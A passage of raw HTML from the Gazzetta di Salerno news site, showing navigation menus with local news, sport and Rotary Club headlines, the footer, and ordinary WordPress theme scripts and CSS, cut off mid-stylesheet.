                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-est-con-il-coro-crescent/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro Crescent”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/PHOTO-2025-12-24-20-07-29-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/PHOTO-2025-12-24-20-07-29-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/PHOTO-2025-12-24-20-07-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro Crescent”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-est-con-il-coro-crescent/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro Crescent”">“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5993";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-a-roseto/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria a Roseto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Roseto-vs-Scafati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Roseto-vs-Scafati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Roseto-vs-Scafati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria a Roseto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-a-roseto/"  rel="bookmark" title="Givova Scafati, vittoria a Roseto">Givova Scafati, vittoria a Roseto</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1433";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69630aeca494a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno\/":177054};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield 